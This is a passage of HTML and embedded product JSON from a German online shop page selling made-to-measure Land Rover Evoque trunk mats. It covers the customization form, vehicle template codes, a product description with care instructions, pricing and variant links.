              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalisierbar</span>
        </div>
      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Benutzeranpassung</p>
            <span class="block text-xm mb-4">Vergessen Sie nicht Ihre Änderungen zu speichern, damit Sie den Artikel in den Warenkorb legen können</span>

            
                <form method="post" action="https://www.lovauto.de/8-kofferraummatten/954-land-rover/1787-evoque" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Fahrzeug</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schablone</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Text</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schriftart</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Farbe</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icon</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Position</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Platzierung</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Individualisierung speichern</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"3076","id_model":"1787","begin_date":"2018-12-01 00:00:00","car_mat_clip_reference":"CLIP27-CLIP28","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"M478A2001 M478A1501","template_code_car_mat3":"","template_code_car_mat4":"M478D2001 M478D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M478C112077 M478COF15","trunk_template_request":"0","exclusion":"","name":"EVOQUE"},{"id_vehicle":"2088","id_model":"1787","begin_date":"2014-10-01 00:00:00","car_mat_clip_reference":"CLIP27-CLIP28","car_mat_template_request":"0","end_date":"2018-11-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"M206A2001 M206A1501","template_code_car_mat3":"M206B2001 M206B1501","template_code_car_mat4":"M206D2001 M206D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M206C088080 M206COF1","trunk_template_request":"0","exclusion":"","name":"EVOQUE"},{"id_vehicle":"1350","id_model":"1787","begin_date":"2011-03-01 00:00:00","car_mat_clip_reference":"CLIP27-CLIP28","car_mat_template_request":"0","end_date":"2014-09-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N851A2001 N851A1501","template_code_car_mat3":"N851B2001 N851B1501","template_code_car_mat4":"N851D2001 N851D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N851C088080 N851COF1","trunk_template_request":"0","exclusion":"","name":"EVOQUE"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Schwartz [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Schwarz [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Nadelfilzteppich","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","canonical_url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:31:12","pack_stock_type":"3","meta_description":"[brand] [model] Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","meta_keywords":"","meta_title":"[brand] [model] Kofferraummatte - Gratis versand","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferraummatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\">UNSERE PRIORIT\u00c4T: IHNEN DEN BESTEN SCHUTZ ZU BIETEN<\/span><\/h2>\n<p>\u00a0<\/p>\n<p><span style=\"color:#000000;\">F\u00fcr eine perfekte Haftung ist Ihre Fahrermatte auf der R\u00fcckseite mit <strong>4 Klettverschl\u00fcssen versehen.<\/strong><\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer <strong>Kofferraummatte<\/strong> festsetzt, und sorgt so daf\u00fcr, dass Ihre Originaltextilien sauber bleiben. <\/span><br \/><span style=\"color:#000000;\">Und f\u00fcr den vollst\u00e4ndigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte f\u00fcr den Kofferraumrand hinzuf\u00fcgen. Dieser universelle Schmutzf\u00e4nger aus Gummi wird Ihnen sehr n\u00fctzlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu sch\u00fctzen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Ihre <strong>Kofferraummatte <\/strong><strong>[brand] [model]<\/strong>\u00a0hat <strong>ein Jahr Garantie.<\/strong><\/span><\/p>\n<h2><span style=\"color:#000000;\">PERSONALISIERUNG: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS!<\/span><\/h2>\n<p><br \/><span style=\"color:#000000;\"><strong>Unsere St\u00e4rke:<\/strong> die Premiumqualit\u00e4t unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so gro\u00dfe Auswahl an Ausf\u00fchrungen anbieten k\u00f6nnen, um nach Ihren W\u00fcnschen die <strong>Kofferraummatten\u00a0<\/strong><strong>[brand] [model]<\/strong>\u00a0zu entwerfen, von der Sie tr\u00e4umen.<\/span><\/p>\n<h3><span style=\"color:#000000;\">3 Zusammensetzungen:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Teppichboden Best Nadelfilz 650g 7mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Teppichboden Premium Velours 850g 10mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Gummi 4cm dick<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">3 Farben des Belags:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Schwarz<\/span><\/li>\n<li><span style=\"color:#000000;\">Farbe Grau<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (nur f\u00fcr die Produktreihen Premium und Gummi)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">\u00dcber 30 m\u00f6gliche Konturen :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Einfassung aus Kunstleder (11 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Nubukleder (2 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Textile Einfassungen (7 Farben)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">Signatur-Stickerei :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Machen Sie Ihre <strong>Kofferraummatten [brand] [model] <\/strong>zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und \u00fcber 20 Icons stehen Ihnen f\u00fcr diese ultimative Personalisierung zur Verf\u00fcgung.<\/span><\/li>\n<\/ul><p><span style=\"color:#000000;\">Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.<\/span><\/p>\n<p><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2><span style=\"color:#000000;\">KOMPATIBILIT\u00c4T UND MONTAGE<\/span><\/h2>\n<p><span style=\"color:#000000;\">Dank des ma\u00dfgeschneiderten Schnitts l\u00e4sst sich Ihre <strong><a href=\"https:\/\/www.lovauto.de\/8-kofferraummatten\" style=\"color:#000000;\">Kofferraummatte<\/a><\/strong> ganz einfach montieren:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Schritt 1: Nachdem Sie den Originalbelag, falls vorhanden, entfernt haben, saugen Sie die Oberfl\u00e4che mit einem Staubsauger gr\u00fcndlich ab.<\/span><br \/><span style=\"color:#000000;\">Schritt 2: Legen Sie Ihre Kofferraummatte aus! Das ist alles.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\"><em>Hinweis: Unsere Kofferraummatten sind f\u00fcr hochgelegte Kofferr\u00e4ume konzipiert.<\/em><\/span><\/p>\n<h2><span style=\"color:#000000;\"><em>PFLEGE<\/em><\/span><\/h2>\n<h3><br \/><span style=\"color:#000000;\">Teppich Teppichboden Teppichboden<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Da unsere<strong> Kofferraummatten<\/strong>\u00a0<strong>[brand] [model]<\/strong> nicht in der Waschmaschine gewaschen werden k\u00f6nnen, empfehlen wir Ihnen, sie regelm\u00e4\u00dfig zu pflegen:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">1. Sch\u00fctteln Sie die<strong> Kofferraummatte<\/strong> kr\u00e4ftig aus, um den Staub zu entfernen. Verwenden Sie einen Stock oder Besen und schlagen Sie damit auf die Matte. Dadurch wird der Staub gr\u00fcndlicher entfernt.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">2. Nehmen Sie einen Staubsauger zur Hand. Bevorzugen Sie einen Hochdruckstaubsauger oder sogar einen Dampfreiniger mit Saugfunktion, der sogar noch besser ist als ein herk\u00f6mmlicher Staubsauger. Der trockene Dampf des Reinigers wird Schmutz und Bakterien entfernen. Der Dampfreiniger, der gleichzeitig als Staubsauger fungiert, desinfiziert den Teppich gr\u00fcndlich und reinigt ihn von schlechten Ger\u00fcchen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">3. Nehmen Sie eine B\u00fcrste mit harten Borsten und 0,25 Liter Branntweinessig, der in einem Liter warmem Wasser verd\u00fcnnt wurde. Tauchen Sie die B\u00fcrste in die fl\u00fcssige L\u00f6sung und b\u00fcrsten Sie mit der nassen B\u00fcrste kr\u00e4ftig alle Seiten des Kofferraumteppichs ab. Dadurch werden alle Spuren entfernt, die sich vor allem durch die Feuchtigkeit im Winter bilden k\u00f6nnen. Reinigen Sie sie dann mit einem trockenen Schwamm.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">4. Sie k\u00f6nnen Ihre<strong> Kofferraummatte<\/strong> auch mit Backpulver bestreuen, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten. Lassen Sie sie \u00fcber Nacht stehen und saugen Sie sie dann ein letztes Mal.<\/span><\/p>\n<h3><span style=\"color:#000000;\">Gummimatten<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Die Reinigung Ihrer <strong>Kofferraummatte<\/strong> aus Gummi ist ganz einfach. Pflegen Sie sie am besten mit Seifenwasser und sp\u00fclen Sie sie anschlie\u00dfend mit klarem Wasser ab, um das urspr\u00fcngliche Aussehen wiederherzustellen. Wie bei Teppichmatten k\u00f6nnen Sie auch Backpulver oder Haushaltsessig verwenden, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten.<\/span><\/p>","description_short":"<p><span>Nadelfilz-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 650 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Velours-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 850 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Gummi-Qualit\u00c3\u00a4t<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"kofferraummatten","category_name":"Kofferraummatten","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.605,"price_tax_exc":23.5235,"price_without_reduction":39.98995,"reduction":11.996985,"specific_prices":{"id_specific_price":"2415852","id_specific_price_rule":"57","id_cart":"0","id_product":"7","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998786,"quantity_all_versions":233952129,"id_image":"de-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Schwartz [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Schwarz [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Nadelfilzteppich","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Schablone","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Text","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Schriftart","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Farbe","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Position","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Platzierung","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(inkl. MwSt.)","tax_long":"Bruttopreis"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-30%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Schwartz [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#000000"},{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"Nadelfilzteppich","id_attribute":"95","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Grau [ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_cmo_-grau_elg_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":"Samt","id_attribute":"96","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-schwartz_exn_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":"Schwartz [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-schwartz_exn_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"Gummi","id_attribute":"97","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-schwartz_can_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Grau [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_cmo_-grau_exg_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beige [EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_cmo_-beige_exb_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":"Schwartz [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-schwartz_can_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Grau 